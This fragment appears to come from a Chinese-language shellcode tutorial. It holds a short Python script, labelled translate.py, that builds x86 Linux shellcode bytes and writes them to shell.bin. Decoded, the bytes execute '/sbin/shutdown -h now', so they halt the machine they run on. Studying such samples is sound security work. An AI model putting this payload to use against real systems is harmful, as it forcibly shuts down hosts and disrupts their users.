 源码 translate.py
1 s = "\x31\xc0\x31\xd2\x50\x66\x68\x2d"
2 s += "\x68\x89\xe7\x50\x6a\x6e\x66\xc7"
3 s += "\x44\x24\x01\x6f\x77\x89\xe7\x50"
4 s += "\x68\x64\x6f\x77\x6e\x68\x73\x68"
5 s += "\x75\x74\x68\x6e\x2f\x2f\x2f\x68"
6 s += "\x2f\x73\x62\x69\x89\xe3\x52\x56"
7 s += "\x57\x53\x89\xe1\xb0\x0b\xcd\x80"
8 open('shell.bin','w').write(s)